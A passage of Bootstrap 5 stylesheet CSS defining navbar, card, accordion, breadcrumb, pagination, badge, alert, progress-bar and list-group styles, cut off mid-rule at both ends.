    .navbar-expand-xl .offcanvas {
        background-color: initial !important;
        border: 0 !important;
        flex-grow: 1;
        height: auto !important;
        position: static;
        transform: none !important;
        transition: none;
        visibility: visible !important;
        width: auto !important;
        z-index: auto
    }
    .navbar-expand-xl .offcanvas .offcanvas-header {
        display: none
    }
    .navbar-expand-xl .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (min-width: 1400px) {
    .navbar-expand-xxl {
        flex-wrap: nowrap;
        justify-content: flex-start
    }
    .navbar-expand-xxl .navbar-nav {
        flex-direction: row
    }
    .navbar-expand-xxl .navbar-nav .dropdown-menu {
        position: absolute
    }
    .navbar-expand-xxl .navbar-nav .nav-link {
        padding-left: var(--bs-navbar-nav-link-padding-x);
        padding-right: var(--bs-navbar-nav-link-padding-x)
    }
    .navbar-expand-xxl .navbar-nav-scroll {
        overflow: visible
    }
    .navbar-expand-xxl .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }
    .navbar-expand-xxl .navbar-toggler {
        display: none
    }
    .navbar-expand-xxl .offcanvas {
        background-color: initial !important;
        border: 0 !important;
        flex-grow: 1;
        height: auto !important;
        position: static;
        transform: none !important;
        transition: none;
        visibility: visible !important;
        width: auto !important;
        z-index: auto
    }
    .navbar-expand-xxl .offcanvas .offcanvas-header {
        display: none
    }
    .navbar-expand-xxl .offcanvas .offcanvas-body {
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

.navbar-expand {
    flex-wrap: nowrap;
    justify-content: flex-start
}

.navbar-expand .navbar-nav {
    flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute
}

.navbar-expand .navbar-nav .nav-link {
    padding-left: var(--bs-navbar-nav-link-padding-x);
    padding-right: var(--bs-navbar-nav-link-padding-x)
}

.navbar-expand .navbar-nav-scroll {
    overflow: visible
}

.navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto
}

.navbar-expand .navbar-toggler {
    display: none
}

.navbar-expand .offcanvas {
    background-color: initial !important;
    border: 0 !important;
    flex-grow: 1;
    height: auto !important;
    position: static;
    transform: none !important;
    transition: none;
    visibility: visible !important;
    width: auto !important;
    z-index: auto
}

.navbar-expand .offcanvas .offcanvas-header {
    display: none
}

.navbar-expand .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    overflow-y: visible;
    padding: 0
}

.navbar-dark,
.navbar[data-bs-theme=dark] {
    --bs-navbar-color: #ffffff8c;
    --bs-navbar-hover-color: #ffffffbf;
    --bs-navbar-disabled-color: #ffffff40;
    --bs-navbar-active-color: #fff;
    --bs-navbar-brand-color: #fff;
    --bs-navbar-brand-hover-color: #fff;
    --bs-navbar-toggler-border-color: #ffffff1a
}

.navbar-dark,
.navbar[data-bs-theme=dark],
[data-bs-theme=dark] .navbar-toggler-icon {
    --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.card {
    --bs-card-spacer-y: 1rem;
    --bs-card-spacer-x: 1rem;
    --bs-card-title-spacer-y: 0.5rem;
    --bs-card-title-color: ;
    --bs-card-subtitle-color: ;
    --bs-card-border-width: var(--bs-border-width);
    --bs-card-border-color: var(--bs-border-color-translucent);
    --bs-card-border-radius: var(--bs-border-radius);
    --bs-card-box-shadow: ;
    --bs-card-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
    --bs-card-cap-padding-y: 0.5rem;
    --bs-card-cap-padding-x: 1rem;
    --bs-card-cap-bg: rgba(var(--bs-body-color-rgb), 0.03);
    --bs-card-cap-color: ;
    --bs-card-height: ;
    --bs-card-color: ;
    --bs-card-bg: var(--bs-body-bg);
    --bs-card-img-overlay-padding: 1rem;
    --bs-card-group-margin: 0.75rem;
    word-wrap: break-word;
    background-clip: initial;
    background-color: var(--bs-card-bg);
    border: var(--bs-card-border-width) solid var(--bs-card-border-color);
    border-radius: var(--bs-card-border-radius);
    color: #212529;
    color: var(--bs-body-color);
    display: flex;
    flex-direction: column;
    height: var(--bs-card-height);
    min-width: 0;
    position: relative
}

.card>hr {
    margin-left: 0;
    margin-right: 0
}

.card>.list-group {
    border-bottom: inherit;
    border-top: inherit
}

.card>.list-group:first-child {
    border-top-left-radius: var(--bs-card-inner-border-radius);
    border-top-right-radius: var(--bs-card-inner-border-radius);
    border-top-width: 0
}

.card>.list-group:last-child {
    border-bottom-left-radius: var(--bs-card-inner-border-radius);
    border-bottom-right-radius: var(--bs-card-inner-border-radius);
    border-bottom-width: 0
}

.card>.card-header+.list-group,
.card>.list-group+.card-footer {
    border-top: 0
}

.card-body {
    color: var(--bs-card-color);
    flex: 1 1 auto;
    padding: var(--bs-card-spacer-y) var(--bs-card-spacer-x)
}

.card-title {
    color: var(--bs-card-title-color);
    margin-bottom: var(--bs-card-title-spacer-y)
}

.card-subtitle {
    color: var(--bs-card-subtitle-color);
    margin-top: calc(var(--bs-card-title-spacer-y)*-.5)
}

.card-subtitle,
.card-text:last-child {
    margin-bottom: 0
}

.card-link+.card-link {
    margin-left: var(--bs-card-spacer-x)
}

.card-header {
    background-color: var(--bs-card-cap-bg);
    border-bottom: var(--bs-card-border-width) solid var(--bs-card-border-color);
    color: var(--bs-card-cap-color);
    margin-bottom: 0;
    padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
}

.card-header:first-child {
    border-radius: var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0
}

.card-footer {
    background-color: var(--bs-card-cap-bg);
    border-top: var(--bs-card-border-width) solid var(--bs-card-border-color);
    color: var(--bs-card-cap-color);
    padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
}

.card-footer:last-child {
    border-radius: 0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)
}

.card-header-tabs {
    border-bottom: 0;
    margin-bottom: calc(var(--bs-card-cap-padding-y)*-1);
    margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
    margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
}

.card-header-tabs .nav-link.active {
    background-color: var(--bs-card-bg);
    border-bottom-color: var(--bs-card-bg)
}

.card-header-pills {
    margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
    margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
}

.card-img-overlay {
    border-radius: var(--bs-card-inner-border-radius);
    bottom: 0;
    left: 0;
    padding: var(--bs-card-img-overlay-padding);
    position: absolute;
    right: 0;
    top: 0
}

.card-img,
.card-img-bottom,
.card-img-top {
    width: 100%
}

.card-img,
.card-img-top {
    border-top-left-radius: var(--bs-card-inner-border-radius);
    border-top-right-radius: var(--bs-card-inner-border-radius)
}

.card-img,
.card-img-bottom {
    border-bottom-left-radius: var(--bs-card-inner-border-radius);
    border-bottom-right-radius: var(--bs-card-inner-border-radius)
}

.card-group>.card {
    margin-bottom: var(--bs-card-group-margin)
}

@media (min-width: 576px) {
    .card-group {
        display: flex;
        flex-flow: row wrap
    }
    .card-group>.card {
        flex: 1 0;
        margin-bottom: 0
    }
    .card-group>.card+.card {
        border-left: 0;
        margin-left: 0
    }
    .card-group>.card:not(:last-child) {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0
    }
    .card-group>.card:not(:last-child) .card-header,
    .card-group>.card:not(:last-child) .card-img-top {
        border-top-right-radius: 0
    }
    .card-group>.card:not(:last-child) .card-footer,
    .card-group>.card:not(:last-child) .card-img-bottom {
        border-bottom-right-radius: 0
    }
    .card-group>.card:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0
    }
    .card-group>.card:not(:first-child) .card-header,
    .card-group>.card:not(:first-child) .card-img-top {
        border-top-left-radius: 0
    }
    .card-group>.card:not(:first-child) .card-footer,
    .card-group>.card:not(:first-child) .card-img-bottom {
        border-bottom-left-radius: 0
    }
}

.accordion {
    --bs-accordion-color: var(--bs-body-color);
    --bs-accordion-bg: var(--bs-body-bg);
    --bs-accordion-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
    --bs-accordion-border-color: var(--bs-border-color);
    --bs-accordion-border-width: var(--bs-border-width);
    --bs-accordion-border-radius: var(--bs-border-radius);
    --bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
    --bs-accordion-btn-padding-x: 1.25rem;
    --bs-accordion-btn-padding-y: 1rem;
    --bs-accordion-btn-color: var(--bs-body-color);
    --bs-accordion-btn-bg: var(--bs-accordion-bg);
    --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
    --bs-accordion-btn-icon-width: 1.25rem;
    --bs-accordion-btn-icon-transform: rotate(-180deg);
    --bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;
    --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
    --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
    --bs-accordion-body-padding-x: 1.25rem;
    --bs-accordion-body-padding-y: 1rem;
    --bs-accordion-active-color: var(--bs-primary-text-emphasis);
    --bs-accordion-active-bg: var(--bs-primary-bg-subtle)
}

.accordion-button {
    align-items: center;
    background-color: var(--bs-accordion-btn-bg);
    border: 0;
    border-radius: 0;
    color: var(--bs-accordion-btn-color);
    display: flex;
    font-size: 1rem;
    overflow-anchor: none;
    padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);
    position: relative;
    text-align: left;
    transition: var(--bs-accordion-transition);
    width: 100%
}

@media (prefers-reduced-motion:reduce) {
    .accordion-button {
        transition: none
    }
}

.accordion-button:not(.collapsed) {
    background-color: var(--bs-accordion-active-bg);
    box-shadow: inset 0 calc(var(--bs-accordion-border-width)*-1) 0 var(--bs-accordion-border-color);
    color: var(--bs-accordion-active-color)
}

.accordion-button:not(.collapsed):after {
    background-image: var(--bs-accordion-btn-active-icon);
    transform: var(--bs-accordion-btn-icon-transform)
}

.accordion-button:after {
    background-image: var(--bs-accordion-btn-icon);
    background-repeat: no-repeat;
    background-size: var(--bs-accordion-btn-icon-width);
    content: "";
    flex-shrink: 0;
    height: var(--bs-accordion-btn-icon-width);
    margin-left: auto;
    transition: var(--bs-accordion-btn-icon-transition);
    width: var(--bs-accordion-btn-icon-width)
}

@media (prefers-reduced-motion:reduce) {
    .accordion-button:after {
        transition: none
    }
}

.accordion-button:hover {
    z-index: 2
}

.accordion-button:focus {
    box-shadow: var(--bs-accordion-btn-focus-box-shadow);
    outline: 0;
    z-index: 3
}

.accordion-header {
    margin-bottom: 0
}

.accordion-item {
    background-color: var(--bs-accordion-bg);
    border: var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);
    color: var(--bs-accordion-color)
}

.accordion-item:first-of-type {
    border-top-left-radius: var(--bs-accordion-border-radius);
    border-top-right-radius: var(--bs-accordion-border-radius)
}

.accordion-item:first-of-type>.accordion-header .accordion-button {
    border-top-left-radius: var(--bs-accordion-inner-border-radius);
    border-top-right-radius: var(--bs-accordion-inner-border-radius)
}

.accordion-item:not(:first-of-type) {
    border-top: 0
}

.accordion-item:last-of-type {
    border-bottom-left-radius: var(--bs-accordion-border-radius);
    border-bottom-right-radius: var(--bs-accordion-border-radius)
}

.accordion-item:last-of-type>.accordion-header .accordion-button.collapsed {
    border-bottom-left-radius: var(--bs-accordion-inner-border-radius);
    border-bottom-right-radius: var(--bs-accordion-inner-border-radius)
}

.accordion-item:last-of-type>.accordion-collapse {
    border-bottom-left-radius: var(--bs-accordion-border-radius);
    border-bottom-right-radius: var(--bs-accordion-border-radius)
}

.accordion-body {
    padding: var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)
}

.accordion-flush>.accordion-item {
    border-left: 0;
    border-radius: 0;
    border-right: 0
}

.accordion-flush>.accordion-item:first-child {
    border-top: 0
}

.accordion-flush>.accordion-item:last-child {
    border-bottom: 0
}

.accordion-flush>.accordion-item>.accordion-collapse,
.accordion-flush>.accordion-item>.accordion-header .accordion-button,
.accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed {
    border-radius: 0
}

[data-bs-theme=dark] .accordion-button:after {
    --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
    --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")
}

.breadcrumb {
    --bs-breadcrumb-padding-x: 0;
    --bs-breadcrumb-padding-y: 0;
    --bs-breadcrumb-margin-bottom: 1rem;
    --bs-breadcrumb-bg: ;
    --bs-breadcrumb-border-radius: ;
    --bs-breadcrumb-divider-color: var(--bs-secondary-color);
    --bs-breadcrumb-item-padding-x: 0.5rem;
    --bs-breadcrumb-item-active-color: var(--bs-secondary-color);
    background-color: var(--bs-breadcrumb-bg);
    border-radius: var(--bs-breadcrumb-border-radius);
    display: flex;
    flex-wrap: wrap;
    font-size: var(--bs-breadcrumb-font-size);
    list-style: none;
    margin-bottom: var(--bs-breadcrumb-margin-bottom);
    padding: var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: var(--bs-breadcrumb-item-padding-x)
}

.breadcrumb-item+.breadcrumb-item:before {
    color: var(--bs-breadcrumb-divider-color);
    content: "/";
    content: var(--bs-breadcrumb-divider, "/");
    float: left;
    padding-right: var(--bs-breadcrumb-item-padding-x)
}

.breadcrumb-item.active {
    color: var(--bs-breadcrumb-item-active-color)
}

.pagination {
    --bs-pagination-padding-x: 0.75rem;
    --bs-pagination-padding-y: 0.375rem;
    --bs-pagination-font-size: 1rem;
    --bs-pagination-color: var(--bs-link-color);
    --bs-pagination-bg: var(--bs-body-bg);
    --bs-pagination-border-width: var(--bs-border-width);
    --bs-pagination-border-color: var(--bs-border-color);
    --bs-pagination-border-radius: var(--bs-border-radius);
    --bs-pagination-hover-color: var(--bs-link-hover-color);
    --bs-pagination-hover-bg: var(--bs-tertiary-bg);
    --bs-pagination-hover-border-color: var(--bs-border-color);
    --bs-pagination-focus-color: var(--bs-link-hover-color);
    --bs-pagination-focus-bg: var(--bs-secondary-bg);
    --bs-pagination-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
    --bs-pagination-active-color: #fff;
    --bs-pagination-active-bg: #0d6efd;
    --bs-pagination-active-border-color: #0d6efd;
    --bs-pagination-disabled-color: var(--bs-secondary-color);
    --bs-pagination-disabled-bg: var(--bs-secondary-bg);
    --bs-pagination-disabled-border-color: var(--bs-border-color);
    display: flex;
    list-style: none;
    padding-left: 0
}

.page-link {
    background-color: var(--bs-pagination-bg);
    border: var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);
    color: var(--bs-pagination-color);
    display: block;
    font-size: var(--bs-pagination-font-size);
    padding: var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);
    position: relative;
    text-decoration: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .page-link {
        transition: none
    }
}

.page-link:hover {
    background-color: var(--bs-pagination-hover-bg);
    border-color: var(--bs-pagination-hover-border-color);
    color: var(--bs-pagination-hover-color);
    z-index: 2
}

.page-link:focus {
    background-color: var(--bs-pagination-focus-bg);
    box-shadow: var(--bs-pagination-focus-box-shadow);
    color: var(--bs-pagination-focus-color);
    outline: 0;
    z-index: 3
}

.active>.page-link,
.page-link.active {
    background-color: var(--bs-pagination-active-bg);
    border-color: var(--bs-pagination-active-border-color);
    color: var(--bs-pagination-active-color);
    z-index: 3
}

.disabled>.page-link,
.page-link.disabled {
    background-color: var(--bs-pagination-disabled-bg);
    border-color: var(--bs-pagination-disabled-border-color);
    color: var(--bs-pagination-disabled-color);
    pointer-events: none
}

.page-item:not(:first-child) .page-link {
    margin-left: -1px;
    margin-left: calc(var(--bs-border-width)*-1)
}

.page-item:first-child .page-link {
    border-bottom-left-radius: var(--bs-pagination-border-radius);
    border-top-left-radius: var(--bs-pagination-border-radius)
}

.page-item:last-child .page-link {
    border-bottom-right-radius: var(--bs-pagination-border-radius);
    border-top-right-radius: var(--bs-pagination-border-radius)
}

.pagination-lg {
    --bs-pagination-padding-x: 1.5rem;
    --bs-pagination-padding-y: 0.75rem;
    --bs-pagination-font-size: 1.25rem;
    --bs-pagination-border-radius: var(--bs-border-radius-lg)
}

.pagination-sm {
    --bs-pagination-padding-x: 0.5rem;
    --bs-pagination-padding-y: 0.25rem;
    --bs-pagination-font-size: 0.875rem;
    --bs-pagination-border-radius: var(--bs-border-radius-sm)
}

.badge {
    --bs-badge-padding-x: 0.65em;
    --bs-badge-padding-y: 0.35em;
    --bs-badge-font-size: 0.75em;
    --bs-badge-font-weight: 700;
    --bs-badge-color: #fff;
    --bs-badge-border-radius: var(--bs-border-radius);
    border-radius: var(--bs-badge-border-radius);
    color: var(--bs-badge-color);
    display: inline-block;
    font-size: var(--bs-badge-font-size);
    font-weight: var(--bs-badge-font-weight);
    line-height: 1;
    padding: var(--bs-badge-padding-y) var(--bs-badge-padding-x);
    text-align: center;
    vertical-align: initial;
    white-space: nowrap
}

.badge:empty {
    display: none
}

.btn .badge {
    position: relative;
    top: -1px
}

.alert {
    --bs-alert-bg: #0000;
    --bs-alert-padding-x: 1rem;
    --bs-alert-padding-y: 1rem;
    --bs-alert-margin-bottom: 1rem;
    --bs-alert-color: inherit;
    --bs-alert-border-color: #0000;
    --bs-alert-border: var(--bs-border-width) solid var(--bs-alert-border-color);
    --bs-alert-border-radius: var(--bs-border-radius);
    --bs-alert-link-color: inherit;
    background-color: var(--bs-alert-bg);
    border: var(--bs-alert-border);
    border-radius: var(--bs-alert-border-radius);
    color: var(--bs-alert-color);
    margin-bottom: var(--bs-alert-margin-bottom);
    padding: var(--bs-alert-padding-y) var(--bs-alert-padding-x);
    position: relative
}

.alert-heading {
    color: inherit
}

.alert-link {
    color: var(--bs-alert-link-color);
    font-weight: 700
}

.alert-dismissible {
    padding-right: 3rem
}

.alert-dismissible .btn-close {
    padding: 1.25rem 1rem;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2
}

.alert-primary {
    --bs-alert-color: var(--bs-primary-text-emphasis);
    --bs-alert-bg: var(--bs-primary-bg-subtle);
    --bs-alert-border-color: var(--bs-primary-border-subtle);
    --bs-alert-link-color: var(--bs-primary-text-emphasis)
}

.alert-secondary {
    --bs-alert-color: var(--bs-secondary-text-emphasis);
    --bs-alert-bg: var(--bs-secondary-bg-subtle);
    --bs-alert-border-color: var(--bs-secondary-border-subtle);
    --bs-alert-link-color: var(--bs-secondary-text-emphasis)
}

.alert-success {
    --bs-alert-color: var(--bs-success-text-emphasis);
    --bs-alert-bg: var(--bs-success-bg-subtle);
    --bs-alert-border-color: var(--bs-success-border-subtle);
    --bs-alert-link-color: var(--bs-success-text-emphasis)
}

.alert-info {
    --bs-alert-color: var(--bs-info-text-emphasis);
    --bs-alert-bg: var(--bs-info-bg-subtle);
    --bs-alert-border-color: var(--bs-info-border-subtle);
    --bs-alert-link-color: var(--bs-info-text-emphasis)
}

.alert-warning {
    --bs-alert-color: var(--bs-warning-text-emphasis);
    --bs-alert-bg: var(--bs-warning-bg-subtle);
    --bs-alert-border-color: var(--bs-warning-border-subtle);
    --bs-alert-link-color: var(--bs-warning-text-emphasis)
}

.alert-danger {
    --bs-alert-color: var(--bs-danger-text-emphasis);
    --bs-alert-bg: var(--bs-danger-bg-subtle);
    --bs-alert-border-color: var(--bs-danger-border-subtle);
    --bs-alert-link-color: var(--bs-danger-text-emphasis)
}

.alert-light {
    --bs-alert-color: var(--bs-light-text-emphasis);
    --bs-alert-bg: var(--bs-light-bg-subtle);
    --bs-alert-border-color: var(--bs-light-border-subtle);
    --bs-alert-link-color: var(--bs-light-text-emphasis)
}

.alert-dark {
    --bs-alert-color: var(--bs-dark-text-emphasis);
    --bs-alert-bg: var(--bs-dark-bg-subtle);
    --bs-alert-border-color: var(--bs-dark-border-subtle);
    --bs-alert-link-color: var(--bs-dark-text-emphasis)
}

@keyframes progress-bar-stripes {
    0% {
        background-position-x: 1rem
    }
}

.progress,
.progress-stacked {
    --bs-progress-height: 1rem;
    --bs-progress-font-size: 0.75rem;
    --bs-progress-bg: var(--bs-secondary-bg);
    --bs-progress-border-radius: var(--bs-border-radius);
    --bs-progress-box-shadow: var(--bs-box-shadow-inset);
    --bs-progress-bar-color: #fff;
    --bs-progress-bar-bg: #0d6efd;
    --bs-progress-bar-transition: width 0.6s ease;
    background-color: var(--bs-progress-bg);
    border-radius: var(--bs-progress-border-radius);
    display: flex;
    font-size: var(--bs-progress-font-size);
    height: var(--bs-progress-height);
    overflow: hidden
}

.progress-bar {
    background-color: var(--bs-progress-bar-bg);
    color: var(--bs-progress-bar-color);
    display: flex;
    flex-direction: column;
    justify-content: center;
    overflow: hidden;
    text-align: center;
    transition: var(--bs-progress-bar-transition);
    white-space: nowrap
}

@media (prefers-reduced-motion:reduce) {
    .progress-bar {
        transition: none
    }
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, #ffffff26 25%, #0000 0, #0000 50%, #ffffff26 0, #ffffff26 75%, #0000 0, #0000);
    background-size: var(--bs-progress-height) var(--bs-progress-height)
}

.progress-stacked>.progress {
    overflow: visible
}

.progress-stacked>.progress>.progress-bar {
    width: 100%
}

.progress-bar-animated {
    animation: progress-bar-stripes 1s linear infinite
}

@media (prefers-reduced-motion:reduce) {
    .progress-bar-animated {
        animation: none
    }
}

.list-group {
    --bs-list-group-color: var(--bs-body-color);
    --bs-list-group-bg: var(--bs-body-bg);
    --bs-list-group-border-color: var(--bs-border-color);
    --bs-list-group-border-width: var(--bs-border-width);
    --bs-list-group-border-radius: var(--bs-border-radius);
    --bs-list-group-item-padding-x: 1rem;
    --bs-list-group-item-padding-y: 0.5rem;
    --bs-list-group-action-color: var(--bs-secondary-color);
    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
    --bs-list-group-action-hover-bg: var(--bs-tertiary-bg);
    --bs-list-group-action-active-color: var(--bs-body-color);
    --bs-list-group-action-active-bg: var(--bs-secondary-bg);
    --bs-list-group-disabled-color: var(--bs-secondary-color);
    --bs-list-group-disabled-bg: var(--bs-body-bg);
    --bs-list-group-active-color: #fff;
    --bs-list-group-active-bg: #0d6efd;
    --bs-list-group-active-border-color: #0d6efd;
    border-radius: var(--bs-list-group-border-radius);
    display: flex;
    flex-direction: column;
    margin-bottom: 0;
    padding-left: 0
}

.list-group-numbered {
    counter-reset: section;
    list-style-type: none
}

.list-group-numbered>.list-group-item:before {
    content: counters(section, ".") ". ";
    counter-increment: section
}

.list-group-item-action {
    color: var(--bs-list-group-action-color);
    text-align: inherit;
    width: 100%
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    background-color: var(--bs-list-group-action-hover-bg);
    color: var(--bs-list-group-action-hover-color);
    text-decoration: none;
    z-index: 1
}

.list-group-item-action:active {
    background-color: var(--bs-list-group-action-active-bg);
    color: var(--bs-list-group-action-active-color)
}

.list-group-item {
    background-color: var(--bs-list-group-bg);
    border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);
    color: var(--bs-list-group-color);
    display: block;
    padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
    position: relative;
    text-decoration: none
}

.list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.list-group-item:last-child {
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.list-group-item.disabled,
.list-group-item:disabled {
    background-color: var(--bs-list-group-disabled-bg);
    color: var(--bs-list-group-disabled-color);
    pointer-events: none
}

.list-group-item.active {
    background-color: var(--bs-list-group-active-bg);
    border-color: var(--bs-list-group-active-border-color);
    color: var(--bs-list-group-active-color);
    z-index: 2
}

.list-group-item+.list-group-item {
    border-top-width: 0
}

.list-group-item+.list-group-item.active {
    border-top-width: var(--bs-list-group-border-width);
    margin-top: calc(var(--bs-list-group-border-width)*-1)
}

.list-group-horizontal {
    flex-direction: row
}

.list-group-horizontal>.list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0
}

.list-group-horizontal>.list-group-item:last-child:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-right-radius: var(--bs-list-group-border-radius)
}

.list-group-horizontal>.list-group-item.active {
    margin-top: 0
}

.list-group-horizontal>.list-group-item+.list-group-item {
    border-left-width: 0;
    border-top-width: var(--bs-list-group-border-width)
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
    border-left-width: var(--bs-list-group-border-width);
    margin-left: calc(var(--bs-list-group-border-width)*-1)
}

@media (min-width: 576px) {
    .list-group-horizontal-sm {
        flex-direction: row
    }
    .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }
    .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }
    .list-group-horizontal-sm>.list-group-item.active {
        margin-top: 0
    }
    .list-group-horizontal-sm>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }
    .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

@media (min-width: 768px) {
    .list-group-horizontal-md {
        flex-direction: row
    }
    .list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }
    .list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }
    .list-group-horizontal-md>.list-group-item.active {
        margin-top: 0
    }
    .list-group-horizontal-md>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }
    .list-group-horizontal-md>.list-group-item+.list-group-item.active {
        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

@media (min-width: 992px) {
    .list-group-horizontal-lg {
        flex-direction: row
    }
    .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }
    .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }
    .list-group-horizontal-lg>.list-group-item.active {
        margin-top: 0
    }
    .list-group-horizontal-lg>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }
    .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

@media (min-width: 1200px) {
    .list-group-horizontal-xl {
        flex-direction: row
    }
    .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }
    .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }
    .list-group-horizontal-xl>.list-group-item.active {
        margin-top: 0
    }
    .list-group-horizontal-xl>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }
    .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
        border-left-width: var(--bs-list-group-border-width);
        margin-left: calc(var(--bs-list-group-border-width)*-1)
    }
}

@media (min-width: 1400px) {
    .list-group-horizontal-xxl {
        flex-direction: row
    }
    .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {
        border-bottom-left-radius: var(--bs-list-group-border-radius);
        border-top-right-radius: 0
    }
    .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {
        border-bottom-left-radius: 0;
        border-top-right-radius: var(--bs-list-group-border-radius)
    }
    .list-group-horizontal-xxl>.list-group-item.active {
        margin-top: 0
    }
    .list-group-horizontal-xxl>.list-group-item+.list-group-item {
        border-left-width: 0;
        border-top-width: var(--bs-list-group-border-width)
    }
    .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
